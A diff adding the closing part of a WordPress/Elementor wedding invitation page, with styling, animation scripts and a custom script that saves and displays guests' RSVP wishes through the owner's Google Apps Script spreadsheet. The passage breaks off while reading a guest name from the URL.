+
+													function closeCover() {
+														$("#cover").css({
+															position: 'absolute'
+														});
+														$("#cover").animate({ opacity: 0, top: "-100vh" }, 2500, 'easeInOutCubic');
+														$("#cover").hide(2500);
+													}
+												</script>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-c488953 elementor-widget elementor-widget-html"
+											data-id="c488953" data-element_type="widget" data-e-type="widget"
+											data-widget_type="html.default">
+											<div class="elementor-widget-container">
+												<meta name="theme-color" content="#7A4E7A">
+												<script>
+													if ('scrollRestoration' in history) {
+														history.scrollRestoration = 'manual';
+													}
+													window.onbeforeunload = function () {
+														window.scrollTo(0, 0);
+													};
+												</script>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-9cc2f2d elementor-widget elementor-widget-html"
+											data-id="9cc2f2d" data-element_type="widget" data-e-type="widget"
+											data-widget_type="html.default">
+											<div class="elementor-widget-container">
+												<style>
+													.img_rotate {
+														animation: rotate 30s linear infinite;
+													}
+
+													@keyframes rotate {
+														0% {
+															transform: rotate(0deg);
+														}
+
+														100% {
+															transform: rotate(-360deg);
+														}
+													}
+												</style>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+					</div>
+				</div>
+			</div>
+		</section>
+	</div>
+	<script type="speculationrules">
+{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
+</script>
+	<script>
+		let vh = window.innerHeight * 0.01;
+		document.documentElement.style.setProperty('--vh', `${vh}px`);
+
+		window.addEventListener('resize', () => {
+			let vh = window.innerHeight * 0.01;
+			document.documentElement.style.setProperty('--vh', `${vh}px`);
+		});
+	</script>
+	<script>
+		;
+		(function ($, w) {
+			'use strict';
+			let $window = $(w);
+
+			$(document).ready(function () {
+
+				let isEnable = "";
+				let isEnableLazyMove = "";
+				let speed = isEnableLazyMove ? '0.7' : '0.2';
+
+				if (!isEnable) {
+					return;
+				}
+
+				if (typeof haCursor == 'undefined' || haCursor == null) {
+					initiateHaCursorObject(speed);
+				}
+
+				setTimeout(function () {
+					let targetCursor = $('.ha-cursor');
+					if (targetCursor) {
+						if (!isEnable) {
+							$('body').removeClass('hm-init-default-cursor-none');
+							$('.ha-cursor').addClass('ha-init-hide');
+						} else {
+							$('body').addClass('hm-init-default-cursor-none');
+							$('.ha-cursor').removeClass('ha-init-hide');
+						}
+					}
+				}, 500);
+
+			});
+
+		}(jQuery, window));
+	</script>
+
+	<script>
+		const lazyloadRunObserver = () => {
+			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
+			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
+				entries.forEach((entry) => {
+					if (entry.isIntersecting) {
+						let lazyloadBackground = entry.target;
+						if (lazyloadBackground) {
+							lazyloadBackground.classList.add('e-lazyloaded');
+						}
+						lazyloadBackgroundObserver.unobserve(entry.target);
+					}
+				});
+			}, { rootMargin: '200px 0px 200px 0px' });
+			lazyloadBackgrounds.forEach((lazyloadBackground) => {
+				lazyloadBackgroundObserver.observe(lazyloadBackground);
+			});
+		};
+		const events = [
+			'DOMContentLoaded',
+			'elementor/lazyload/observe',
+		];
+		events.forEach((event) => {
+			document.addEventListener(event, lazyloadRunObserver);
+		});
+	</script>
+	<style id="template-fix-830b80c-inline-inline-css">
+		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background),
+		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-830b80c>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("1.jpeg");
+		}
+
+		/*# sourceURL=template-fix-830b80c-inline-inline-css */
+	</style>
+	<style id="template-fix-b2332a1-inline-inline-css">
+		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
+		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b2332a1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+			background-image: url("2.jpeg");
+			background-size: contain !important;
+			background-repeat: no-repeat;
+			background-position: center center;
+		}
+
+		/*# sourceURL=template-fix-b2332a1-inline-inline-css */
+	</style>
+	<link rel='stylesheet' id='elementor-post-370527-css'
+		href='wp-content/uploads/elementor/css/post-370527.css?ver=1786101790' media='all'>
+	<style id="global-styles-inline-css">
+		:root {
+			--wp--preset--aspect-ratio--square: 1;
+			--wp--preset--aspect-ratio--4-3: 4/3;
+			--wp--preset--aspect-ratio--3-4: 3/4;
+			--wp--preset--aspect-ratio--3-2: 3/2;
+			--wp--preset--aspect-ratio--2-3: 2/3;
+			--wp--preset--aspect-ratio--16-9: 16/9;
+			--wp--preset--aspect-ratio--9-16: 9/16;
+			--wp--preset--color--black: #000000;
+			--wp--preset--color--cyan-bluish-gray: #abb8c3;
+			--wp--preset--color--white: #ffffff;
+			--wp--preset--color--pale-pink: #f78da7;
+			--wp--preset--color--vivid-red: #cf2e2e;
+			--wp--preset--color--luminous-vivid-orange: #ff6900;
+			--wp--preset--color--luminous-vivid-amber: #fcb900;
+			--wp--preset--color--light-green-cyan: #7bdcb5;
+			--wp--preset--color--vivid-green-cyan: #00d084;
+			--wp--preset--color--pale-cyan-blue: #8ed1fc;
+			--wp--preset--color--vivid-cyan-blue: #0693e3;
+			--wp--preset--color--vivid-purple: #9b51e0;
+			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(215deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
+			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(215deg, rgb(122, 220, 180) 0%, rgb(0, 208, 210) 100%);
+			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(215deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
+			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(215deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
+			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(215deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
+			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(215deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 210) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
+			--wp--preset--gradient--blush-light-purple: linear-gradient(215deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
+			--wp--preset--gradient--blush-bordeaux: linear-gradient(215deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
+			--wp--preset--gradient--luminous-dusk: linear-gradient(215deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
+			--wp--preset--gradient--pale-ocean: linear-gradient(215deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
+			--wp--preset--gradient--electric-grass: linear-gradient(215deg, rgb(202, 248, 128) 0%, rgb(121, 206, 126) 100%);
+			--wp--preset--gradient--midnight: linear-gradient(215deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
+			--wp--preset--font-size--small: 21px;
+			--wp--preset--font-size--medium: 20px;
+			--wp--preset--font-size--large: 36px;
+			--wp--preset--font-size--x-large: 42px;
+			--wp--preset--spacing--20: 0.44rem;
+			--wp--preset--spacing--30: 0.67rem;
+			--wp--preset--spacing--40: 1rem;
+			--wp--preset--spacing--50: 1.5rem;
+			--wp--preset--spacing--60: 2.25rem;
+			--wp--preset--spacing--70: 3.38rem;
+			--wp--preset--spacing--80: 5.06rem;
+			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
+			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
+			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
+			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
+			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
+		}
+
+		:where(body) {
+			margin: 0;
+		}
+
+		:where(.is-layout-flex) {
+			gap: 0.5em;
+		}
+
+		:where(.is-layout-grid) {
+			gap: 0.5em;
+		}
+
+		body .is-layout-flex {
+			display: flex;
+		}
+
+		.is-layout-flex {
+			flex-wrap: wrap;
+			align-items: center;
+		}
+
+		.is-layout-flex> :is(*, div) {
+			margin: 0;
+		}
+
+		body .is-layout-grid {
+			display: grid;
+		}
+
+		.is-layout-grid> :is(*, div) {
+			margin: 0;
+		}
+
+		body {
+			padding-top: 0px;
+			padding-right: 0px;
+			padding-bottom: 0px;
+			padding-left: 0px;
+		}
+
+		:root :where(.wp-element-button, .wp-block-button__link) {
+			background-color: #32373c;
+			border-width: 0;
+			color: #fff;
+			font-family: inherit;
+			font-size: inherit;
+			font-style: inherit;
+			font-weight: inherit;
+			letter-spacing: inherit;
+			line-height: inherit;
+			padding-top: calc(0.667em + 2px);
+			padding-right: calc(1.333em + 2px);
+			padding-bottom: calc(0.667em + 2px);
+			padding-left: calc(1.333em + 2px);
+			text-decoration: none;
+			text-transform: inherit;
+		}
+
+		.has-black-color {
+			color: var(--wp--preset--color--black) !important;
+		}
+
+		.has-cyan-bluish-gray-color {
+			color: var(--wp--preset--color--cyan-bluish-gray) !important;
+		}
+
+		.has-white-color {
+			color: var(--wp--preset--color--white) !important;
+		}
+
+		.has-pale-pink-color {
+			color: var(--wp--preset--color--pale-pink) !important;
+		}
+
+		.has-vivid-red-color {
+			color: var(--wp--preset--color--vivid-red) !important;
+		}
+
+		.has-luminous-vivid-orange-color {
+			color: var(--wp--preset--color--luminous-vivid-orange) !important;
+		}
+
+		.has-luminous-vivid-amber-color {
+			color: var(--wp--preset--color--luminous-vivid-amber) !important;
+		}
+
+		.has-light-green-cyan-color {
+			color: var(--wp--preset--color--light-green-cyan) !important;
+		}
+
+		.has-vivid-green-cyan-color {
+			color: var(--wp--preset--color--vivid-green-cyan) !important;
+		}
+
+		.has-pale-cyan-blue-color {
+			color: var(--wp--preset--color--pale-cyan-blue) !important;
+		}
+
+		.has-vivid-cyan-blue-color {
+			color: var(--wp--preset--color--vivid-cyan-blue) !important;
+		}
+
+		.has-vivid-purple-color {
+			color: var(--wp--preset--color--vivid-purple) !important;
+		}
+
+		.has-black-background-color {
+			background-color: var(--wp--preset--color--black) !important;
+		}
+
+		.has-cyan-bluish-gray-background-color {
+			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
+		}
+
+		.has-white-background-color {
+			background-color: var(--wp--preset--color--white) !important;
+		}
+
+		.has-pale-pink-background-color {
+			background-color: var(--wp--preset--color--pale-pink) !important;
+		}
+
+		.has-vivid-red-background-color {
+			background-color: var(--wp--preset--color--vivid-red) !important;
+		}
+
+		.has-luminous-vivid-orange-background-color {
+			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
+		}
+
+		.has-luminous-vivid-amber-background-color {
+			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
+		}
+
+		.has-light-green-cyan-background-color {
+			background-color: var(--wp--preset--color--light-green-cyan) !important;
+		}
+
+		.has-vivid-green-cyan-background-color {
+			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
+		}
+
+		.has-pale-cyan-blue-background-color {
+			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
+		}
+
+		.has-vivid-cyan-blue-background-color {
+			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
+		}
+
+		.has-vivid-purple-background-color {
+			background-color: var(--wp--preset--color--vivid-purple) !important;
+		}
+
+		.has-black-border-color {
+			border-color: var(--wp--preset--color--black) !important;
+		}
+
+		.has-cyan-bluish-gray-border-color {
+			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
+		}
+
+		.has-white-border-color {
+			border-color: var(--wp--preset--color--white) !important;
+		}
+
+		.has-pale-pink-border-color {
+			border-color: var(--wp--preset--color--pale-pink) !important;
+		}
+
+		.has-vivid-red-border-color {
+			border-color: var(--wp--preset--color--vivid-red) !important;
+		}
+
+		.has-luminous-vivid-orange-border-color {
+			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
+		}
+
+		.has-luminous-vivid-amber-border-color {
+			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
+		}
+
+		.has-light-green-cyan-border-color {
+			border-color: var(--wp--preset--color--light-green-cyan) !important;
+		}
+
+		.has-vivid-green-cyan-border-color {
+			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
+		}
+
+		.has-pale-cyan-blue-border-color {
+			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
+		}
+
+		.has-vivid-cyan-blue-border-color {
+			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
+		}
+
+		.has-vivid-purple-border-color {
+			border-color: var(--wp--preset--color--vivid-purple) !important;
+		}
+
+		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
+			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
+		}
+
+		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
+			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
+		}
+
+		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
+			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
+		}
+
+		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
+			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
+		}
+
+		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
+			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
+		}
+
+		.has-cool-to-warm-spectrum-gradient-background {
+			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
+		}
+
+		.has-blush-light-purple-gradient-background {
+			background: var(--wp--preset--gradient--blush-light-purple) !important;
+		}
+
+		.has-blush-bordeaux-gradient-background {
+			background: var(--wp--preset--gradient--blush-bordeaux) !important;
+		}
+
+		.has-luminous-dusk-gradient-background {
+			background: var(--wp--preset--gradient--luminous-dusk) !important;
+		}
+
+		.has-pale-ocean-gradient-background {
+			background: var(--wp--preset--gradient--pale-ocean) !important;
+		}
+
+		.has-electric-grass-gradient-background {
+			background: var(--wp--preset--gradient--electric-grass) !important;
+		}
+
+		.has-midnight-gradient-background {
+			background: var(--wp--preset--gradient--midnight) !important;
+		}
+
+		.has-small-font-size {
+			font-size: var(--wp--preset--font-size--small) !important;
+		}
+
+		.has-medium-font-size {
+			font-size: var(--wp--preset--font-size--medium) !important;
+		}
+
+		.has-large-font-size {
+			font-size: var(--wp--preset--font-size--large) !important;
+		}
+
+		.has-x-large-font-size {
+			font-size: var(--wp--preset--font-size--x-large) !important;
+		}
+
+		/*# sourceURL=global-styles-inline-css */
+	</style>
+	<script id="imagesloaded-js" src="wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
+	<script id="masonry-js" src="wp-includes/js/masonry.min.js?ver=4.2.2"></script>
+	<script id="betterdocs-categorygrid-js"
+		src="wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
+	<script id="saic_library-js"
+		src="wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
+	<script id="wds_rsvp-js-extra">
+		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "b108e2e97f", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" };
+		//# sourceURL=wds_rsvp-js-extra
+	</script>
+	<script id="wds_rsvp-js" src="wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.0.4"></script>
+	<!-- Custom Script to Connect RSVP & Wishes Form to Google Sheets -->
+	<script>
+		// ==========================================
+		// SILAKAN GANTI URL DI BAWAH INI DENGAN URL WEB APP GOOGLE APPS SCRIPT ANDA
+		// ==========================================
+		var SPREADSHEET_WEB_APP_URL = "https://script.google.com/macros/s/AKfycbyCP1Mw6ceKVhr_gOw1OJw-i-6NNzHjmmckunMGLgzVRK8agGkqAeXD3nSqcqWYZl6DNQ/exec";
+
+		var allComments = [];
+		var currentPage = 1;
+		var commentsPerPage = 5;
+		var currentPostId = "6854";
+
+		// Override getComments_SAIC to load comments from Google Sheets Web App
+		function getComments_SAIC(post_id, num_comments, num_get_comments, order_comments) {
+			currentPostId = post_id;
+			var status = jQuery("#saic-comment-status-" + post_id),
+				$container_comments = jQuery("ul#saic-container-comment-" + post_id);
+
+			status.addClass("saic-loading").html('<span class="saico-loading"></span>').show();
+
+			if (!SPREADSHEET_WEB_APP_URL || SPREADSHEET_WEB_APP_URL === "YOUR_GOOGLE_APPS_SCRIPT_WEB_APP_URL") {
+				// Fallback mode if Web App URL is not set yet
+				status.removeClass("saic-loading").html("").hide();
+				loadDemoComments(post_id);
+				return false;
+			}
+
+			jQuery.ajax({
+				type: "GET",
+				url: SPREADSHEET_WEB_APP_URL,
+				dataType: "json",
+				success: function (response) {
+					status.removeClass("saic-loading").html("").hide();
+					if (response && response.status === "success") {
+						allComments = response.data;
+						allComments.sort(function (a, b) {
+							return new Date(b.timestamp) - new Date(a.timestamp);
+						});
+						currentPage = 1;
+						renderComments(post_id);
+					} else {
+						$container_comments.html('<li style="text-align:center;color:#999;padding:20px;font-family:\'invitajafont\',sans-serif;">Gagal memuat ucapan dari database.</li>');
+					}
+				},
+				error: function () {
+					status.removeClass("saic-loading").html("").hide();
+					loadDemoComments(post_id);
+				}
+			});
+			return false;
+		}
+
+		// Fallback local data if Web App URL is not set
+		function loadDemoComments(post_id) {
+			var $container_comments = jQuery("ul#saic-container-comment-" + post_id);
+			if (allComments.length === 0) {
+				allComments = [
+					{
+						timestamp: new Date(Date.now() - 1000 * 60 * 60).toISOString(),
+						date: "Rabu, 12 Agustus 2026",
+						time: "09:15",
+						author: "Budi & Susi",
+						comment: "Selamat menempuh hidup baru Titin & Dede! Semoga sakinah, mawaddah, warahmah.",
+						attendance: "present",
+						guest: "2"
+					},
+					{
+						timestamp: new Date(Date.now() - 1000 * 60 * 180).toISOString(),
+						date: "Rabu, 12 Agustus 2026",
+						time: "07:30",
+						author: "Rian",
+						comment: "Happy wedding ya, lancar jaya sampai hari H!",
+						attendance: "present",
+						guest: "1"
+					},
+					{
+						timestamp: new Date(Date.now() - 1000 * 60 * 360).toISOString(),
+						date: "Selasa, 11 Agustus 2026",
+						time: "21:40",
+						author: "Ahmad",
+						comment: "Selamat berbahagia Dede dan Titin. Mohon maaf berhalangan hadir namun doa kami menyertai kalian berdua.",
+						attendance: "notpresent",
+						guest: "1"
+					}
+				];
+			}
+			currentPage = 1;
+			renderComments(post_id);
+		}
+
+		// Helper to format date and time from Google Sheets ISO strings
+		function formatDateTime(dateVal, timeVal, timestampVal) {
+			var dateObj = null;
+			var timeStr = "";
+
+			function extractTime(val) {
+				if (!val) return "";
+				if (typeof val === "string") {
+					if (val.includes("T")) {
+						var parts = val.split("T")[1];
+						if (parts) {
+							return parts.substring(0, 5);
+						}
+					} else {
+						return val.substring(0, 5);
+					}
+				}
+				var d = new Date(val);
+				if (!isNaN(d.getTime())) {
+					return String(d.getHours()).padStart(2, '0') + ":" + String(d.getMinutes()).padStart(2, '0');
+				}
+				return "";
+			}
+
+			function isIsoString(val) {
+				return typeof val === "string" && val.includes("T") && val.endsWith("Z");
+			}
+
+			if (dateVal) {
+				if (isIsoString(dateVal)) {
+					var dParsed = new Date(dateVal);
+					if (!isNaN(dParsed.getTime()) && dParsed.getFullYear() !== 1899) {
+						dateObj = dParsed;
+					}
+				} else if (typeof dateVal === "string") {
+					var dParsed = new Date(dateVal);
+					if (!isNaN(dParsed.getTime()) && dParsed.getFullYear() !== 1899) {
+						dateObj = dParsed;
+					} else {
+						return dateVal + (timeVal ? " pukul " + extractTime(timeVal) : "");
+					}
+				}
+			}
+
+			if (timeVal) {
+				timeStr = extractTime(timeVal);
+			}
+
+			if (!dateObj && timestampVal) {
+				var tsParsed = new Date(timestampVal);
+				if (!isNaN(tsParsed.getTime())) {
+					dateObj = tsParsed;
+					if (!timeStr) {
+						timeStr = String(tsParsed.getHours()).padStart(2, '0') + ":" + String(tsParsed.getMinutes()).padStart(2, '0');
+					}
+				}
+			}
+
+			if (!dateObj) {
+				return "";
+			}
+
+			var months = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Agustus", "September", "Oktober", "November", "Desember"];
+			var days = ["Minggu", "Senin", "Selasa", "Rabu", "Kamis", "Jumat", "Sabtu"];
+
+			var dayName = days[dateObj.getDay()];
+			var dateNum = dateObj.getDate();
+			var monthName = months[dateObj.getMonth()];
+			var year = dateObj.getFullYear();
+
+			var result = dayName + ", " + dateNum + " " + monthName + " " + year;
+			if (timeStr) {
+				result += " pukul " + timeStr;
+			}
+			return result;
+		}
+
+		// Render the wishes with custom pagination
+		function renderComments(post_id) {
+			var $container_comments = jQuery("ul#saic-container-comment-" + post_id);
+			var $holder = jQuery("div.saic-holder-" + post_id);
+
+			if (allComments.length === 0) {
+				$container_comments.html('<li style="text-align:center;color:#999;padding:20px;font-family:\'invitajafont\',sans-serif;">Belum ada ucapan.</li>');
+				$holder.html("").hide();
+				return;
+			}
+
+			var totalPages = Math.ceil(allComments.length / commentsPerPage);
+			var startIndex = (currentPage - 1) * commentsPerPage;
+			var endIndex = Math.min(startIndex + commentsPerPage, allComments.length);
+			var pageComments = allComments.slice(startIndex, endIndex);
+
+			var html = "";
+			pageComments.forEach(function (item, idx) {
+				var attendanceBadge = "";
+				if (item.attendance === "present") {
+					attendanceBadge = '<span class="saic-author-mark" style="background-color: #01928B; color: white; padding: 2px 6px; border-radius: 4px; font-size: 10px; margin-left: 8px; font-weight: normal; font-family:\'invitajafont\',sans-serif;">Hadir</span>';
+				} else if (item.attendance === "notpresent") {
+					attendanceBadge = '<span class="saic-author-mark" style="background-color: #cc4d4d; color: white; padding: 2px 6px; border-radius: 4px; font-size: 10px; margin-left: 8px; font-weight: normal; font-family:\'invitajafont\',sans-serif;">Tidak Hadir</span>';
+				}
+
+				var displayTime = formatDateTime(item.date, item.time, item.timestamp);
+
+				html += '<li class="saic-item-comment" id="saic-comment-' + idx + '" style="border-bottom:1px solid #eee; padding: 15px 0; list-style:none;">' +
+					'  <div class="saic-comment-content" style="margin-left: 10px; font-family:\'invitajafont\',sans-serif;">' +
+					'    <div class="saic-comment-info" style="display:flex; align-items:center; margin-bottom: 5px;">' +
+					'      <span class="saic-commenter-name" style="font-weight:bold; font-size: 14px; color:#7A4E7A !important;">' + escapeHtml(item.author) + '</span>' +
+					'      ' + attendanceBadge + ' ' + (item.guest > 1 ? '<span style="font-size:10px; background:#f0f0f0; color:#666; padding: 2px 6px; border-radius:4px; margin-left:5px;">' + item.guest + ' orang</span>' : '') +
+					'    </div>' +
+					'    <div class="saic-comment-text" style="margin: 5px 0;">' +
+					'      <p style="margin:0; color:#44525F; font-size:13px; line-height: 1.5;">' + escapeHtml(item.comment) + '</p>' +
+					'    </div>' +
+					'    <div class="saic-comment-time" style="font-size:11px; color:#9DA8B7; font-style:italic;">' + displayTime + '</div>' +
+					'  </div>' +
+					'</li>';
+			});
+
+			$container_comments.html(html).show();
+
+			// Render custom pagination next / prev buttons
+			if (totalPages > 1) {
+				var paginationHtml = '<div style="display:flex; justify-content:center; align-items:center; gap: 15px; margin-top: 20px; font-family:\'invitajafont\',sans-serif;">' +
+					'  <button id="prevPageBtn" style="background:#7A4E7A; color:white; border:none; padding: 6px 12px; border-radius: 4px; cursor:pointer; font-size:12px;' + (currentPage === 1 ? 'opacity:0.5; cursor:default;' : '') + '" ' + (currentPage === 1 ? 'disabled' : '') + '>Sebelumnya</button>' +
+					'  <span style="font-size:13px; color:#555;">Halaman ' + currentPage + ' dari ' + totalPages + '</span>' +
+					'  <button id="nextPageBtn" style="background:#7A4E7A; color:white; border:none; padding: 6px 12px; border-radius: 4px; cursor:pointer; font-size:12px;' + (currentPage === totalPages ? 'opacity:0.5; cursor:default;' : '') + '" ' + (currentPage === totalPages ? 'disabled' : '') + '>Selanjutnya</button>' +
+					'</div>';
+				$holder.html(paginationHtml).show();
+
+				jQuery("#prevPageBtn").click(function () {
+					if (currentPage > 1) {
+						currentPage--;
+						renderComments(post_id);
+						document.getElementById("saic-container-comment-" + post_id).scrollIntoView({ behavior: 'smooth' });
+					}
+				});
+
+				jQuery("#nextPageBtn").click(function () {
+					if (currentPage < totalPages) {
+						currentPage++;
+						renderComments(post_id);
+						document.getElementById("saic-container-comment-" + post_id).scrollIntoView({ behavior: 'smooth' });
+					}
+				});
+			} else {
+				$holder.html("").hide();
+			}
+		}
+
+		// Override insertComment_SAIC to post comments to Google Sheets Web App
+		function insertComment_SAIC(post_id, num_comments) {
+			var comment_form = jQuery("#commentform-" + post_id),
+				status = jQuery("#saic-comment-status-" + post_id),
+				formSubmit = jQuery("#saic-wrap-form-" + post_id),
+				btnSubmit = jQuery(".saic-wrap-submit");
+
+			status.addClass("saic-loading").html('<span class="saico-loading"></span>').show();
+			btnSubmit.hide();
+
+			var author = comment_form.find("input[name='author']").val();
+			var comment = comment_form.find("textarea[name='comment']").val();
+			var attendance = comment_form.find("input[name='attendance']").val();
+			var guest = comment_form.find("select[name='guest']").val() || "1";
+
+			var today = new Date();
+			var months = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Agustus", "September", "Oktober", "November", "Desember"];
+			var days = ["Minggu", "Senin", "Selasa", "Rabu", "Kamis", "Jumat", "Sabtu"];
+			var dateStr = days[today.getDay()] + ", " + today.getDate() + " " + months[today.getMonth()] + " " + today.getFullYear();
+			var timeStr = String(today.getHours()).padStart(2, '0') + ":" + String(today.getMinutes()).padStart(2, '0');
+
+			var handleLocalFallback = function () {
+				// Local fallback logic
+				status.html('<p class="saic-ajax-success">' + WDS_RSVP.thanksComment + '</p>');
+				var localNew = {
+					timestamp: today.toISOString(),
+					date: dateStr,
+					time: timeStr,
+					author: author,
+					comment: comment,
+					attendance: attendance,
+					guest: guest
+				};
+				allComments.unshift(localNew);
+				currentPage = 1;
+				renderComments(post_id);
+
+				// Reset form fields
+				comment_form.find("input[name='author']").val("");
+				comment_form.find("textarea[name='comment']").val("");
+				comment_form.find("input[name='attendance']").val("notsure");
+				comment_form.find(".saic-button").removeClass("rvspSelect");
+				jQuery(".saic-wrap-guest").hide();
+
+				setTimeout(function () {
+					formSubmit.hide();
+				}, 1500);
+			};
+
+			if (!SPREADSHEET_WEB_APP_URL || SPREADSHEET_WEB_APP_URL === "YOUR_GOOGLE_APPS_SCRIPT_WEB_APP_URL") {
+				// Run in fallback mode immediately if Google Script URL is empty
+				btnSubmit.show();
+				handleLocalFallback();
+				setTimeout(function () {
+					status.removeClass("saic-loading").fadeOut(600);
+				}, 2500);
+				return false;
+			}
+
+			jQuery.ajax({
+				type: "POST",
+				url: SPREADSHEET_WEB_APP_URL,
+				data: {
+					author: author,
+					comment: comment,
+					attendance: attendance,
+					guest: guest
+				},
+				dataType: "json",
+				success: function (response) {
+					btnSubmit.show();
+					if (response && response.status === "success") {
+						status.html('<p class="saic-ajax-success">' + WDS_RSVP.thanksComment + '</p>');
+						var newComment = response.data;
+						newComment.timestamp = new Date().toISOString();
+						allComments.unshift(newComment);
+						currentPage = 1;
+						renderComments(post_id);
+
+						comment_form.find("input[name='author']").val("");
+						comment_form.find("textarea[name='comment']").val("");
+						comment_form.find("input[name='attendance']").val("notsure");
+						comment_form.find(".saic-button").removeClass("rvspSelect");
+						jQuery(".saic-wrap-guest").hide();
+
+						setTimeout(function () {
+							formSubmit.hide();
+						}, 1000);
+					} else {
+						status.html('<p class="saic-ajax-error">Terjadi kesalahan pada sistem.</p>');
+					}
+				},
+				error: function () {
+					btnSubmit.show();
+					// If request fails but URL is configured (likely CORS redirect block),
+					// we still save locally to ensure UI updates, and notify.
+					handleLocalFallback();
+				},
+				complete: function () {
+					setTimeout(function () {
+						status.removeClass("saic-loading").fadeOut(600);
+					}, 2500);
+				}
+			});
+			return false;
+		}
+
+		// Helper to escape HTML characters
+		function escapeHtml(text) {
+			var str = String(text || "");
+			return str
+				.replace(/&/g, "&amp;")
+				.replace(/</g, "&lt;")
+				.replace(/>/g, "&gt;")
+				.replace(/"/g, "&quot;")
+				.replace(/'/g, "&#039;");
+		}
+
+		// Parse guest name from URL (?to=... or #to=...)
+		jQuery(document).ready(function($) {
+			function getGuestName() {
+				// 1. Try to get from Query Parameter ?to=...
+				var urlParams = new URLSearchParams(window.location.search);
+				var guest = urlParams.get('to');
+				
+				// 2. Try to get from Hash Parameter #to=...
+				if (!guest) {
+					var hash = window.location.hash;
+					if (hash && hash.includes('to=')) {
+						var hashParams = new URLSearchParams(hash.substring(1));
+						guest = hashParams.get('to');
+					}
+				}
+				return guest ? decodeURIComponent(guest.replace(/\+/g, ' ')) : null;
+			}
+
+			var guestName = getGuestName();
+			if (guestName) {
